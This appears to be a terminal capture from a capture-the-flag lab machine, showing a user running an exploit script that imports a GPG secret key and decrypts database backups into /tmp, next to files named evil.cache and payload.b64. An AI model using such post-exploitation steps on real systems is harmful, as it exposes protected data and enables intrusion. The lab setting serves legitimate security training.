 sandy@hacknet:/tmp$ chmod +x exp.sh
sandy@hacknet:/tmp$ bash e
evil.cache  exp.sh
sandy@hacknet:/tmp$ bash exp.sh
gpg: key D72E5C1FA19C12F7: "Sandy (My key for backups) <sandy@hacknet.htb>" not changed
gpg: key D72E5C1FA19C12F7: secret key imported
gpg: Total number processed: 1
gpg:              unchanged: 1
gpg:       secret keys read: 1
gpg:  secret keys unchanged: 1
[*] Decrypting /var/www/HackNet/backups/backup01.sql.gpg _ /tmp/backup01.sql.sql
gpg: keybox '/home/sandy/.gnupg/pubring.kbx' created
gpg: encrypted with RSA key, ID FC53AFB0D6355F16
gpg: decryption failed: No secret key
[*] Decrypting /var/www/HackNet/backups/backup02.sql.gpg _ /tmp/backup02.sql.sql
gpg: [don't know]: invalid packet (ctb=00)
gpg: [don't know]: invalid packet (ctb=00)
gpg: keydb_search failed: Invalid packet
gpg: encrypted with RSA key, ID FC53AFB0D6355F16
gpg: decryption failed: No secret key
[*] Decrypting /var/www/HackNet/backups/backup03.sql.gpg _ /tmp/backup03.sql.sql
gpg: encrypted with 1024-bit RSA key, ID FC53AFB0D6355F16, created 2024-12-29
      "Sandy (My key for backups) <sandy@hacknet.htb>"
[*] Done. Decrypted files are in /tmp
sandy@hacknet:/tmp$ ls -la
total 96
drwxrwxrwt  8 root  root      4096 Sep 28 06:32 .
drwxr-xr-x 18 root  root      4096 Sep  8 13:46 ..
-rw-r--r--  1 sandy www-data 48859 Sep 28 06:32 backup03.sql.sql
-rw-r--r--  1 mikey mikey       70 Sep 28 06:27 evil.cache
-rwxr-xr-x  1 sandy www-data   629 Sep 28 06:31 exp.sh
drwxrwxrwt  2 root  root      4096 Sep 27 10:38 .font-unix
drwxrwxrwt  2 root  root      4096 Sep 27 10:38 .ICE-unix
-rw-r--r--  1 mikey mikey      101 Sep 28 05:58 payload.b64
-rwxr-xr-x  1 mikey mikey      386 Sep 28 06:20 script.sh
drwx------  3 root  root      4096 Sep 27 10:38 systemd-private-8a6dfd09c5d34b499bcb3dbc53af9171-systemd-logind.service-MoCAZI
drwx------  2 root  root      4096 Sep 27 10:40 vmware-root_408-591958432
drwxrwxrwt  2 root  root      4096 Sep 27 10:38 .X11-unix
drwxrwxrwt  2 root  root      4096 Sep 27 10:38 .XIM-unix
sandy@hacknet:/tmp$